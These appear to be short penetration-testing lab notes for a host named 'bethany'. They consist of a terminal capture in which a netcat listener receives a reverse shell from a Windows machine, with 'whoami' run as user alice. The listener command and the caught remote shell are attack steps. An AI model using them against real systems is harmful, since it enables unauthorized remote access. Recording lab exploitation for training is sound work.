 User Hash Pass
bethany
Flags
file Hash
(fish㉿kali)-[~/…/public/hosts/10.11.1.50/tools]
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.45.194] from (UNKNOWN) [10.11.1.50] 49244
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\Tasks>whoami
whoami
bethany\alice
C:\Windows\Tasks>